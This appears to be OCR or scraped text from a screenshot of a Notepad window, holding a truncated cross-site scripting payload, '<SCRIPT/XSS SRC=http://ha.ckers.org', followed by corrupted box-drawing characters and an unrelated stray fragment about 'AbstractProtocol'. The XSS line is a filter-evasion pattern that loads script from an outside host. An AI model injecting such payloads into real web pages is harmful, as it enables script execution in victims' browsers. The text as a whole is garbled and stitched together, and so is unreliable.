 Untitled - Notepad
File Edit Format View Help
<SCRIPT/XSS SRC=http://ha.ckers.org▒┘À┤┴, ©┘© ▓┤┤, À À©┘┴À┤, ▒À
AbstractProtocol] to false